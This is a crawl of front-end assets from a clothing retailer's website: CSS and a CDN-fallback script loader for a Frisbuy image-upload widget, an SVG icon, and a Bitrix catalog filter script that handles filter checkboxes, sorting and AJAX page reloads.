div.iu-widget__post-form input[type=text], .iu-widget__comment textarea {\r\nbackground-color: rgb(248, 250, 252);\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload:hover, div.iu-widget__popup div.iu-widget-preview:hover{\r\nbox-shadow: rgba(0, 0, 0, 0.19) 0px 0px 0px 0.125rem inset;\r\n}\r\ndiv.iu-widget__popup div.iu-widget-upload:active, div.iu-widget__popup div.iu-widget-preview:active{\r\nbox-shadow: rgb(81, 82, 87) 0px 0px 0px 0.125rem inset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text {\r\nfont-size:0px;\r\ndisplay: flex;\r\nalign-items: center;\r\njustify-content: center;\r\nflex-direction: column;\r\nwidth: 100%;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text::before {\r\ncontent: \" \";\r\nbackground: url('data:image\/png;base64,[base64]\/Lm\/nfgNAjkeQ+AAXqKAaRex4qI\/+H6aEo3j4XRM29JE\/gGCEUXASK1+xLvpzBOCqNEWGsiaGLEsCugfryxKpPI3eKPAeirS4HRZJRDy6MXDtQRUTyIdfRHwxEhPhhPr3qknOfgFbtOkAsK13z\/CbJn+W6t5+r3HJN9baDZXetc\/JsfrpgJV64OvkNVMo+VAKfXGfHoyx9+TsDb3moLHgfDFym6Z89GTtOORhoVTDjERva7McIO5evk9QbDEQwWwejCzuQgI3ceskPO\/84t1uDTDQXytz+tun\/AejuugbYtQ87zibxuVqVNUMgXzru9ebogIfI6M5mJCEVBlC9lvezgCPVGtdg+A1YVpAfbhnpOAAAAABJRU5ErkJggg==') no-repeat;\r\nwidth: 20px;\r\nheight: 20px;\r\nbackground-size: contain;\r\nmargin-bottom:16px;\r\n}\r\n\r\n\r\n@media screen and (min-width:768px) {\r\ndiv.iu-widget__close {\r\nright: 5%;\r\ntop: 5%;\r\nwidth:45px;\r\nheight:45px;\r\n}\r\n}\r\n@media screen and (max-width:767px) {\r\ndiv.iu-widget__close {\r\n    right: 2%;\r\n    top: 2%;\r\nwidth:24px;\r\nheight:24px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__close svg{\r\nwidth:100%;\r\nheight:100%;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-upload__progress, div.iu-widget-preview div.iu-widget-message {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 300;\r\nline-height: 14px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor: #212529;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress {\r\nflex-direction: column;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress div.iu-widget-upload__loader, div.iu-widget-upload__loader span {\r\nmargin-top:10px;\r\n}\r\n\r\ndiv.iu-widget-upload__text, div.iu-widget-upload__hint {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-message {\r\nbackground-color: transparent;\r\nalign-items: center;\r\n}\r\n\r\ndiv.iu-widget__media-list div.iu-widget__media-item {\r\nwidth: 60px;\r\nheight: 75px;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__next-button {\r\nwidth: 100%;\r\nbackground: #515257;\r\ndisplay: flex;\r\njustify-content: center;\r\ncolor:#fff;\r\ntext-transform:capitalize;\r\nborder-radius:unset;\r\nfont-size:13px;\r\nmargin-top:1.5rem;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button--disabled {\r\nbackground: #515257;\r\nwidth: 100%;\r\ncolor:#fff;\r\nborder-radius:unset;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button:hover, div.iu-widget__controls div.iu-widget__next-button:active{\r\nbackground:#494a4e;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\nbackground: #f2f2f2;\r\nborder: 0;\r\nborder-radius:unset;\r\n}\r\n\r\nlabel.iu-widget-checkbox div.iu-widget-checkbox__toggle {\r\nborder: .0625rem solid #979797;\r\nborder-radius:unset;\r\nmargin-top: unset;\r\nmargin-bottom: unset;\r\n}\r\n\r\n.iu-widget__back-button span {\r\nborder-bottom:unset;\r\n}\r\n\r\ndiv.iu-widget__controls {\r\nflex-direction: column;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__back-button{\r\n    margin-right: unset;\r\n    margin-bottom: 10px;\r\n    width: 100%;\r\n}\r\n\r\ndiv.iu-widget-upload__progress div.iu-widget-upload__loader svg  path{ \r\nfill: #212529;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\ncolor:#212529;\r\nfont-size:13px;\r\n}\r\n\r\ndiv.iu-widget__close svg circle {fill:#fff;}\r\ndiv.iu-widget__close svg path{stroke:#000;}\r\ndiv.iu-widget__close:hover svg path {fill:#212529;}\r\ndiv.iu-widget__next-button, div.iu-widget__next-button--disabled {background: #43afff;}\r\ndiv.iu-widget__next-button:hover {background:#ff8a15;}\r\n\r\n.iu-widget-agreement-drop, .iu-widget-agreement-photo {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\n<\/style>","lazyLoadScriptOffsetPercentage":null,"delayedInit":false,"profile":{"jsBundles":0.0019080638885498047}}

  const embedId = window.frisbuy.widgets.imageUpload.settings.embedId;
  if (window.frisbuy.udi) {
    window.frisbuy.udi = Object.entries(window.frisbuy.udi).reduce((acc, [key, value]) => {
      const newKey = key.split('&')[0];
      acc[newKey] = value;
      return acc;
    }, {});
  }

  const savedDomainIndex = window.frisbuy.udi && typeof window.frisbuy.udi[embedId] !== "undefined" ? 
    window.frisbuy.udi[embedId]
    : 0;
  const BUNDLE_DOMAIN_CACHE = "frb.bundle";
  const BUNDLE_PREFIX = "/widget-app";

  window.frisbuy.loadScript = function(url, attemptLimit, loadCallback, domainQueue = 0, localDomainIndex = 0) {
    let localUrl = url.replace(BUNDLE_PREFIX, '');
    var attemptNumber = 0;
    var usedDomainIndex = localDomainIndex;

    if (window.frisbuy.domains) {
      const parsedURL = new URL(localUrl);
      const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE));

      if (cache && cache[parsedURL.pathname + parsedURL.search]) {
        localUrl = cache[parsedURL.pathname + parsedURL.search];
      } else {
        localUrl = window.frisbuy.domains[usedDomainIndex] + BUNDLE_PREFIX + parsedURL.pathname + parsedURL.search;
      }
    }

    var loadHandler = function() {
      let id;
      var script = document.createElement("script");
      script.setAttribute("defer", "defer");

      if (attemptNumber >= attemptLimit) {
        if (!window.frisbuy.domains) return;

        if (window.frisbuy.domains) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "error",
            Date.now(),
            embedId
          );
        }

        domainQueue += 1;

        if (domainQueue >= window.frisbuy.domains.length) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "unaccessed",
            Date.now(),
            embedId
          );
          return;
        }

        if (!window.frisbuy.domains[usedDomainIndex + 1]) {
          usedDomainIndex = 0;
        } else {
          usedDomainIndex += 1;
        }

        const parsedURL = new URL(localUrl);

        frisbuy.loadScript(
          window.frisbuy.domains[usedDomainIndex] + parsedURL.pathname + parsedURL.search,
          null, loadCallback, domainQueue, usedDomainIndex
        );
        return;
      }

      script.onload = () => {
        if (!script.parentNode) return;
        if (!window.frisbuy.domains) {
          clearTimeout(id);

          if (loadCallback) {
            loadCallback();
          }
          return;
        };

        const successedURL = new URL(localUrl);

        if (window.frisbuy.domains[savedDomainIndex] + successedURL.pathname + successedURL.search !== localUrl) {
          const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE)) || {};

          cache[`${successedURL.pathname + successedURL.search}`] = localUrl;

          localStorage.setItem(BUNDLE_DOMAIN_CACHE, JSON.stringify(cache));
        }

        clearTimeout(id);

        if (loadCallback) {
          loadCallback();
        }
      };

      script.onerror = (err) => {
        if (!script.parentNode) return;
        if (!window.frisbuy.domains) {
          clearTimeout(id);

          loadHandler();
          return;
        };

        script.parentNode.removeChild(script);

        const unSuccessedURL = new URL(localUrl);
        const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE)) || {};

        if (cache[unSuccessedURL.pathname + unSuccessedURL.search]) {
          
          delete cache[unSuccessedURL.pathname + unSuccessedURL.search];

          localStorage.setItem(BUNDLE_DOMAIN_CACHE, JSON.stringify(cache));
        }
        
        clearTimeout(id);
        loadHandler();
      };

      script.charset = "utf-8";
      script.src = localUrl;

      document.head.appendChild(script);

      id = setTimeout(() => {
        if (!window.frisbuy.domains) return;

        if (script.parentNode) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "timeout",
            Date.now(),
            embedId
          );

          script.parentNode.removeChild(script);

          domainQueue += 1;
          
          if (domainQueue >= window.frisbuy.domains.length) {
            frisbuy.log(
              "BUNDLE",
              window.frisbuy.domains[usedDomainIndex],
              localUrl,
              "unaccessed",
              Date.now(),
              embedId
            );
            return;
          }

          if (!window.frisbuy.domains[usedDomainIndex + 1]) {
            usedDomainIndex = 0;
          } else {
            usedDomainIndex += 1;
          }

          const parsedURL = new URL(localUrl);

          frisbuy.loadScript(
            window.frisbuy.domains[usedDomainIndex] + parsedURL.pathname + parsedURL.search,
            null, loadCallback, domainQueue, usedDomainIndex
          );
        }
      }, 15000);

      attemptNumber++;
    };

    attemptLimit = attemptLimit || 3;

    loadHandler();
  }

  window.frisbuy.loadStyle =  function(url, attemptLimit) {
    var attemptNumber = 0
    var loadHandler = function(error) {
      var style = document.createElement('link');

      if (error) {
        frisbuy.log({url: url, attemptLimit: attemptNumber}, 'load.widget', 'high');
      }

      if (attemptNumber >= attemptLimit) return;

      style.addEventListener('error', loadHandler);
      style.rel = 'stylesheet';
      style.type = 'text/css';
      style.href = url;

      setTimeout(function() {
        document.head.appendChild(style);
      }, 15 * Math.pow(10, attemptNumber) * attemptNumber);

      attemptNumber++;
    };

    attemptLimit = attemptLimit || 3;

    loadHandler();
  }

    window.frisbuy.loadScript('https://widgets.frisbuy.ru/1765289861418/js/chunk-vendors.234bdfc2.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1765289861418/js/chunk-common.cd83cfa1.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1765289861418/js/imageupload_frisbuy_custom.6eb09a1d.js?v=4', null);
      })();


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/reserve.svg
body_size: 248
content:
<svg viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" width="20" height="19"><g shape-rendering="geometricPrecision" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square" ><path shape-rendering="geometricPrecision" d="m6.692 6.782 10.606 10.606M17.299 6.782 6.692 17.388"></path></g></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/js/s1/cetera_regular/page_833dc0a06afa5197e7338b6f6d41139b/page_833dc0a06afa5197e7338b6f6d41139b_v1.js?175446232327168
body_size: 6930
content:

; /* Start:"a:4:{s:4:"full";s:86:"/local/components/cetera/catalog.smart.filter/templates/base/script.js?175145809226809";s:6:"source";s:70:"/local/components/cetera/catalog.smart.filter/templates/base/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const onLoadMoreEvent = new Event('load-more');

function JCSmartFilter(ajaxURL, viewMode, params) {
  this.ajaxURL = ajaxURL;
  this.form = null;
  this.timer = null;
  this.cacheKey = "";
  this.cache = [];
  this.popups = [];
  this.paramsLink = "";
  this.loading = $(".loading");
  this.windbox = $('.windbox');
  this.viewMode = viewMode;
  this.ajax = false;

  if (params && params.SEF_SET_FILTER_URL) {
    this.bindUrlToButton(".set_filter", params.SEF_SET_FILTER_URL);
    this.sef = true;
  }

  if (params && params.SEF_DEL_FILTER_URL) {
    this.bindUrlToButton(".del_filter", params.SEF_DEL_FILTER_URL);
  }
}

JCSmartFilter.prototype.loadingStart = function () {
  this.loading.removeClass("hide");
  this.windbox.css('pointer-events', 'none');
};

JCSmartFilter.prototype.loadingEnd = function () {
  this.loading.addClass("hide");
  const checkLazy = new Event('check-lazy');
  document.body.dispatchEvent(checkLazy);
  this.windbox.css('pointer-events', '');
  hideEmptyFilters();
};

JCSmartFilter.prototype.keyup = function (input) {
  this.ajax = true;
  this.loadingStart();
  if (!!this.timer) {
    clearTimeout(this.timer);
  }
  this.timer = setTimeout(
    BX.delegate(function () {
      this.reload(input);
    }, this),
    500
  );
};

JCSmartFilter.prototype.click = function (checkbox, clearCheckedClass = "") {
  this.ajax = true;
  if ($(checkbox).attr("data-empty") == "Y") {
    $(document)
      .find("input[name='" + $(checkbox).attr("name") + "']")
      .prop("checked", false);
    $(checkbox).prop("checked", true);
    $(document)
      .find("#" + $(checkbox).attr("data-base-id"))
      .prop("checked", true);
  }

  if (
    $(checkbox).hasClass("tint_disabled") ||
    $(checkbox).siblings("label").hasClass("tint_disabled")
  ) {
    return false;
  }

  if (clearCheckedClass) {
    // $(checkbox)
    //   .closest(".system")
    //   .find(clearCheckedClass)
    //   .prop("checked", false);
    // $(checkbox).prop("checked", true);
    var repeatClickUnset = false;
    if ($(checkbox).attr('checked')) {
      repeatClickUnset = true;
    }
    $("input[name='" + $(checkbox).attr("name") + "']").each(function(index) {
      var targetInput = $(this);
      var systemHideItem = targetInput.closest(".system").find(clearCheckedClass);
      var visibleItem = targetInput.closest("#filter-full").find(clearCheckedClass);
      systemHideItem.prop("checked", false);
      systemHideItem.removeAttr('checked');
      visibleItem.prop("checked", false);
      visibleItem.removeAttr('checked');
      if(!repeatClickUnset) {
        targetInput.prop("checked", true)
        targetInput.attr("checked", "checked")
      }
    });
  }

  this.loadingStart();
  if (!!this.timer) {
    clearTimeout(this.timer);
  }

  this.timer = setTimeout(
    BX.delegate(function () {
      this.reload(checkbox);
    }, this),
    500
  );
};

JCSmartFilter.prototype.sortingMultiple = function (input) {
  this.ajax = false;

  let id = $(input).attr("id");

  const [idLite, addedParam] = id.split("-");
  $(document)
    .find("#" + idLite)
    .prop("checked", true);

  let sortItem = input;
  this.loadingStart();
  this.paramsLink = "";
  if (sortItem) {
    let url = new URL("https://+" + window.location.host + sortItem.value);
    this.paramsLink = url.search;
  }

  if (!!this.timer) {
    clearTimeout(this.timer);
  }
  this.timer = setTimeout(
    BX.delegate(function () {
      this.reload(input);
    }, this),
    500
  );
};

JCSmartFilter.prototype.keyupMultiple = function (input) {
  this.ajax = true;
  if (!!this.timer) {
    clearTimeout(this.timer);
  }
  this.timer = setTimeout(
    BX.delegate(function () {
      this.reload(input);
    }, this),
    500
  );
};
JCSmartFilter.prototype.clickMultiple = function (checkbox, ajax= false, clearCheckedClass = "") {
  if(ajax) {
    this.ajax = true;
  } else {
    this.ajax = false;
  }

  const sizeGroups = {
    "2886": "size_group_clothing",
    "2884": "size_group_shoes",
    "2885": "size_group_jeans"
  };

  let selectedSizeGroup = null;
  for (const key in sizeGroups) {
    if ($(checkbox).attr("name").includes(key)) {
      selectedSizeGroup = sizeGroups[key];
      break;
    }
  }
  if (selectedSizeGroup) {
    // Сброс всех размеров из других групп
    for (const key in sizeGroups) {
      if (sizeGroups[key] !== selectedSizeGroup) {
        $(`input[name*="${key}"]`).each(function () {
          $(this).prop("checked", false);
          $(this).removeAttr('checked');
        });
      }
    }
  }

  if (!clearCheckedClass) {
    if ($(checkbox).attr("data-empty") == "Y") {
      $(document)
        .find("input[name='" + $(checkbox).attr("name") + "']")
        .prop("checked", false);
    }
    $(checkbox).prop("checked", true);
    $(document)
      .find("#" + $(checkbox).attr("id") + "lite")
      .prop("checked", true);
  }

  if (clearCheckedClass) {
    $("input[name='" + $(checkbox).attr("name") + "']").each(function(index) {
      if ($(this).attr('checked')) {
        $(this).prop("checked", false);
        $(this).removeAttr('checked');
      } else {
        $(this).prop("checked", true);
        $(this).attr("checked", "checked");
      }
    });
  }

  this.loadingStart();
  if (!!this.timer) {
    clearTimeout(this.timer);
  }

  this.timer = setTimeout(
    BX.delegate(function () {
      this.reload(checkbox);
    }, this),
    500
  );
};

JCSmartFilter.prototype.sorting = function (input) {
  this.ajax = true;

  let id = $(input).attr("id");
  $(document)
    .find("#" + id + "-1")
    .prop("checked", true);

  let sortItem = input;

  this.loadingStart();

  this.paramsLink = "";
  if (sortItem) {
    let url = new URL("https://+" + window.location.host + sortItem.value);
    this.paramsLink = url.search;
  }

  if (!!this.timer) {
    clearTimeout(this.timer);
  }
  this.timer = setTimeout(
    BX.delegate(function () {
      this.reload(input);
    }, this),
    500
  );
};

JCSmartFilter.prototype.reload = function (input = null) {
  window.scrollTo({
    top: 0,
    behavior: 'smooth'
  });

  if (this.cacheKey !== "") {
    //Postprone backend query
    if (!!this.timer) {
      clearTimeout(this.timer);
    }
    this.timer = setTimeout(
      BX.delegate(function () {
        this.reload(input);
      }, this),
      1000
    );
    this.loadingEnd();
    return;
  }

  this.cacheKey = "|";

  if (input) {
    this.position = BX.pos(input, true);
    this.form = BX.findParent(input, { tag: "form" });
  } else {
    this.form = BX("filter-full");
  }

  if (this.form) {
    var values = [];
    values[0] = { name: "ajax", value: "y" };
    this.gatherInputsValues(
      values,
      BX.findChildren(
        this.form,
        { tag: new RegExp("^(input|select)$", "i") },
        true
      )
    );

    for (var i = 0; i < values.length; i++)
      this.cacheKey += values[i].name + ":" + values[i].value + "|";

    if (this.cache[this.cacheKey]) {
      //   this.curFilterinput = input;
      this.postHandler(this.cache[this.cacheKey], true);
    } else {
      if (this.sef) {
        let set_filter = $(".set_filter");
        set_filter.attr("disabled", true);
      }

      //   this.curFilterinput = input;
      this.loadingStart();
      BX.ajax.loadJSON(
        this.ajaxURL + this.paramsLink,
        this.values2post(values),
        BX.delegate(this.postHandler, this)
      );
    }
  }
};

JCSmartFilter.prototype.updateItem = function (PID, arItem) {
  if (arItem.PROPERTY_TYPE === "N" || arItem.PRICE) {
    var trackBar = window["trackBar" + PID];
    if (!trackBar && arItem.ENCODED_ID)
      trackBar = window["trackBar" + arItem.ENCODED_ID];

    if (trackBar && arItem.VALUES) {
      if (arItem.VALUES.MIN) {
        if (arItem.VALUES.MIN.FILTERED_VALUE)
          trackBar.setMinFilteredValue(arItem.VALUES.MIN.FILTERED_VALUE);
        else trackBar.setMinFilteredValue(arItem.VALUES.MIN.VALUE);
      }

      if (arItem.VALUES.MAX) {
        if (arItem.VALUES.MAX.FILTERED_VALUE)
          trackBar.setMaxFilteredValue(arItem.VALUES.MAX.FILTERED_VALUE);
        else trackBar.setMaxFilteredValue(arItem.VALUES.MAX.VALUE);
      }
    }
  } else if (arItem.VALUES) {
    for (var i in arItem.VALUES) {
      if (arItem.VALUES.hasOwnProperty(i)) {
        var value = arItem.VALUES[i];
        var control = BX(value.CONTROL_ID + "lite");
        var controlFull = BX(value.CONTROL_ID);

        if (!!control) {
          var label = document.querySelector(
            '[data-role="label_' + value.CONTROL_ID + "lite" + '"]'
          );
          if (value.DISABLED) {
            BX.adjust(control, { props: { disabled: true } });
            if (label) BX.addClass(label, "tint_disabled");
            else BX.addClass(control.parentNode, "tint_disabled");
            var parenLabel = $(label).parent();
            if (parenLabel.hasClass('wire')) {
              $(label).parent().css('display', 'none');
            }
            if (parenLabel.hasClass('windbox__main')) {
              $(label).css('display', 'none');
            }
            if (parenLabel.hasClass('day__item')) {
              $(label).parent().css('display', 'none');
            }
            if (parenLabel.hasClass('choise_dib')) {
              $(label).parent().css('display', 'none');
            }
          } else if (value.CHECKED) {
            if ($(label).hasClass("tint")) {
              $(label).addClass("tint_active");
            }
            let input = $(label).siblings("input");
            let input2 = $(label).find("input");
            if (input.length) {
              input.prop("checked", true);
            }
            if (input2.length) {
              input2.prop("checked", true);
            }
          } else {
            BX.adjust(control, { props: { disabled: false } });
            var parenLabel = $(label).parent();
            if(parenLabel.hasClass('wire')) {
              $(label).parent().css('display', 'flex');
            }
            if (parenLabel.hasClass('windbox__main')) {
              $(label).css('display', 'flex');
            }
            if (parenLabel.hasClass('day__item')) {
              $(label).parent().css('display', 'block');
            }
            if (parenLabel.hasClass('choise_dib')) {
              $(label).parent().css('display', 'flex');
            }
            if (label) {
              BX.removeClass(label, "tint_disabled");
              BX.removeClass(label, "tint_active");
            } else {
              BX.removeClass(control.parentNode, "tint_disabled");
            }

            let input = $(label).siblings("input");
            let input2 = $(label).find("input");
            if (input.length) {
              input.prop("checked", false);
            }
            if (input2.length) {
              input2.prop("checked", false);
            }
          }
        }

        if (!!controlFull) {
          var label = document.querySelector(
            '[data-role="label_' + value.CONTROL_ID + '"]'
          );

          if (value.DISABLED) {
            BX.adjust(controlFull, { props: { disabled: true } });
            if (label) BX.addClass(label, "tint_disabled");
            else BX.addClass(controlFull.parentNode, "tint_disabled");
            var parenLabel = $(label).parent();
            if(parenLabel.hasClass('wire')) {
              $(label).parent().css('display', 'none');
            }
            if (parenLabel.hasClass('windbox__main')) {
              $(label).css('display', 'none');
            }
            if (parenLabel.hasClass('day__item')) {
              $(label).parent().css('display', 'none');
            }
            if (parenLabel.hasClass('choise_dib')) {
              $(label).parent().css('display', 'none');
            }
          } else if (value.CHECKED) {
            if ($(label).hasClass("tint")) {
              $(label).addClass("tint_active");
            }
            let input = $(label).siblings("input");
            let input2 = $(label).find("input");
            if (input.length) {
              input.prop("checked", true);
            }
            if (input2.length) {
              input2.prop("checked", true);
            }
          } else {
            BX.adjust(controlFull, { props: { disabled: false } });
            if (label) BX.removeClass(label, "tint_disabled");
            else BX.removeClass(controlFull.parentNode, "tint_disabled");
            var parenLabel = $(label).parent();
            if(parenLabel.hasClass('wire')) {
              $(label).parent().css('display', 'flex');
            }
            if (parenLabel.hasClass('windbox__main')) {
              $(label).css('display', 'flex');
            }
            if (parenLabel.hasClass('day__item')) {
              $(label).parent().css('display', 'block');
            }
            if (parenLabel.hasClass('choise_dib')) {
              $(label).parent().css('display', 'flex');
            }
          }

          // if (value.hasOwnProperty('ELEMENT_COUNT'))
          // {
          // 	label = document.querySelector('[data-role="count_'+value.CONTROL_ID+'"]');
          // 	if (label)
          // 		label.innerHTML = value.ELEMENT_COUNT;
          // }
        }
      }
    }
  }
};

JCSmartFilter.prototype.postHandler = function (
  result,
  fromCache,
  ajax = false
) {
  let $this = this;
  var url;

  if (!!result && !!result.ITEMS) {
    for (var popupId in this.popups) {
      if (this.popups.hasOwnProperty(popupId)) {
        this.popups[popupId].destroy();
      }
    }
    this.popups = [];

    for (let PID in result.ITEMS) {
      if (result.ITEMS.hasOwnProperty(PID)) {
        this.updateItem(PID, result.ITEMS[PID]);
      }
    }
    hideEmptyFilters();
    if (this.ajax) {
      pageInfo.url = result.FILTER_AJAX_URL + this.paramsLink;
      pageInfo.load = true;
      $.get(result.FILTER_AJAX_URL + this.paramsLink, function (data) {
        history.pushState(
          pageInfo,
          "",
          result.FILTER_AJAX_URL + $this.paramsLink
        );
        let content = $(data);
        let itemsContainer = content.find("#ajaxSection");
        $("#ajaxSection").html(itemsContainer.html());
        const parser = new DOMParser();
        const html = parser.parseFromString(data, 'text/html');
        var title = $(html).find('title').html();
        var h1 = $(data).find('.h1_tally-catalog').html();
        var count = $(data).find('.tally__num').html();
        var description = $(html).find('meta[name="description"]').attr("content");
        $('title').html(title);
        $('.h1_tally-catalog').html(h1);
        $('meta[name="description"]').attr('content', description);
        $('.tally__num').html(count);
        window.dispatchEvent(onLoadMoreEvent);
        $this.loadingEnd();
      });
    }

    this.bindUrlToButton(
      ".set_filter",
      result.SEF_SET_FILTER_URL + this.paramsLink
    );
  }

  if (this.sef) {
    let set_filter = $(".set_filter");
    set_filter.attr("disabled", false);
  }

  if (!fromCache && this.cacheKey !== "") {
    this.cache[this.cacheKey] = result;
  }
  this.cacheKey = "";

  if (!this.ajax) {
    $this.loadingEnd();
  }

};

JCSmartFilter.prototype.clickBtnFilter = function (btn) {
  let button = $(btn);
  let $this = this;
  if (button.length) {
    $this.loadingStart();

    $.get(button.attr("data-url"), function (data) {
      history.pushState(pageInfo, "", button.attr("data-url"));

      let content = $(data);
      let filtersLite = content.find(".way");
      if (filtersLite.length) {
        filtersLite.each(function (el) {
          let $el = $(this);
          let num = $el.attr("data-num");
          $(document)
            .find(".way[data-num='" + num + "']")
            .html($el.html());
        });
      }

      let filtersFull = content.find(".windbox__li");
      if (filtersFull.length) {
        filtersFull.each(function (el) {
          let $el = $(this);
          let num = $el.attr("data-num");
          $(document)
            .find(".windbox__li[data-num='" + num + "']")
            .html($el.html());
        });
      }

      let itemsContainer = content.find("#ajaxSection");
      $("#ajaxSection").html(itemsContainer.html());
      const parser = new DOMParser();
      const html = parser.parseFromString(data, 'text/html');
      var title = $(html).find('title').html();
      var h1 = $(data).find('.h1_tally-catalog').html();
      var count = $(data).find('.tally__num').html();
      var description = $(html).find('meta[name="description"]').attr("content");
      $('title').html(title);
      $('.h1_tally-catalog').html(h1);
      $('meta[name="description"]').attr('content', description);
      $('.tally__num').html(count);
      window.dispatchEvent(onLoadMoreEvent);
    })
      .always(function () {
        $this.loadingEnd();
		 if (!button.hasClass('del_filter')) {
          $(".leak__close_filter").trigger("click");
        }
      })
  }
};

JCSmartFilter.prototype.bindUrlToButton = function (btn, url) {
  let button = $(btn);
  button.attr("data-url", url);
};

JCSmartFilter.prototype.gatherInputsValues = function (values, elements) {
  if (elements) {
    for (var i = 0; i < elements.length; i++) {
      var el = elements[i];
      if (el.disabled || !el.type) continue;

      let shouldSkip = false;

      if (el.classList.contains("price-min-input") || el.classList.contains("price-max-input") || el.classList.contains("price-min-input-sort") || el.classList.contains("price-max-input-sort")) {
        const priceSlider = document.getElementById("price-slider");
        if (priceSlider) {
          const minPriceDefault = parseInt(priceSlider.dataset.minPrice);
          const maxPriceDefault = parseInt(priceSlider.dataset.maxPrice);

          const minValue = parseInt(document.querySelector(".price-min-input").value);
          const maxValue = parseInt(document.querySelector(".price-max-input").value);

          shouldSkip = (minValue === minPriceDefault && maxValue === maxPriceDefault);
        }
      }

      if (!shouldSkip) {
        switch (el.type.toLowerCase()) {
          case "text":
          case "textarea":
          case "password":
          case "hidden":
          case "number":
          case "phone":
          case "email":
          case "select-one":
            if (el.value.length)
              values[values.length] = {name: el.name, value: el.value};
            break;
          case "radio":
          case "checkbox":
            if (el.checked)
              values[values.length] = {name: el.name, value: el.value};
            break;
          case "select-multiple":
            for (var j = 0; j < el.options.length; j++) {
              if (el.options[j].selected)
                values[values.length] = {
                  name: el.name,
                  value: el.options[j].value,
                };
            }
            break;
          default:
            break;
        }
      }
    }
  }
};

JCSmartFilter.prototype.values2post = function (values) {
  var post = [];
  var current = post;
  var i = 0;

  while (i < values.length) {
    var p = values[i].name.indexOf("[");
    if (p == -1) {
      current[values[i].name] = values[i].value;
      current = post;
      i++;
    } else {
      var name = values[i].name.substring(0, p);
      var rest = values[i].name.substring(p + 1);
      if (!current[name]) current[name] = [];

      var pp = rest.indexOf("]");
      if (pp == -1) {
        //Error - not balanced brackets
        current = post;
        i++;
      } else if (pp == 0) {
        //No index specified - so take the next integer
        current = current[name];
        values[i].name = "" + current.length;
      } else {
        //Now index name becomes and name and we go deeper into the array
        current = current[name];
        values[i].name = rest.substring(0, pp) + rest.substring(pp + 1);
      }
    }
  }
  return post;
};

JCSmartFilter.prototype.getPage = function (page, setState = true) {
  let $this = this;

  if (page) {
    pageInfo.url = page;
  }

  this.loadingStart();
  if (!!this.timer) {
    clearTimeout(this.timer);
  }
  this.timer = setTimeout(
    BX.delegate(function () {
      $.get(
        pageInfo.url,

        function (data) {
          if (setState) {
            history.pushState(pageInfo, "", pageInfo.url);
          }

          let content = $(data);
          let filtersLite = content.find(".way");
          if (filtersLite.length) {
            filtersLite.each(function (el) {
              let $el = $(this);
              let num = $el.attr("data-num");
              $(document)
                .find(".way[data-num='" + num + "']")
                .html($el.html());
            });
          }

          let filtersFull = content.find(".windbox__li");
          if (filtersFull.length) {
            filtersFull.each(function (el) {
              let $el = $(this);
              let num = $el.attr("data-num");
              $(document)
                .find(".windbox__li[data-num='" + num + "']")
                .html($el.html());
            });
          }
          let itemsContainer = content.find("#ajaxSection");
          $("#ajaxSection").html(itemsContainer.html());

          $this.loadingEnd();
        }
      );
    }, this),
    500
  );
};

function hideEmptyFilters() {
  $(".windbox__li .windbox__content").each(function () {
    const $content = $(this);
    const $parentItem = $content.closest(".windbox__li");

    if ($parentItem.length) {
      $parentItem.toggle(!!$content.html().trim());
    }
  });

  $('[data-size-block="Y"]').each(function() {
    const $block = $(this);

    const $sizeItems = $block.find('.day__item_size');
    if (!$sizeItems.length) {
      $block.hide();
      return;
    }

    let hasActive = false;

    $sizeItems.each(function() {
      const $item = $(this);
      if (
        $item.css('display') !== 'none'
      ) {
        hasActive = true;
        return false; // прерываем each
      }
    });

    if (!hasActive) {
      $block.hide();
    } else {
      $block.show();
    }
  });
}

hideEmptyFilters();

$(document).on("change", ".wire__input--price.lite", function (e) {
  $(this).siblings("input").prop("checked", $(this).prop("checked"));
});

$(document).on("change", ".wire__input--sort_lite", function () {
  let input = $(this).closest(".wire_sort").find("input");
  smartFilter.sorting(BX(input.attr("id")));
});

$(document).on("change", ".wire__input--sort_full", function () {
  let input = $(this).closest(".wire").find("input");
  smartFilter.sortingMultiple(BX(input.attr("id")));
});

$(document).on("click", ".tint.tint-full", function (e) {
  e.preventDefault();
  $(this).toggleClass("tint_active");
  $(this)
    .find(".color__input.full")
    .prop("checked", $(this).hasClass("tint_active"));
});

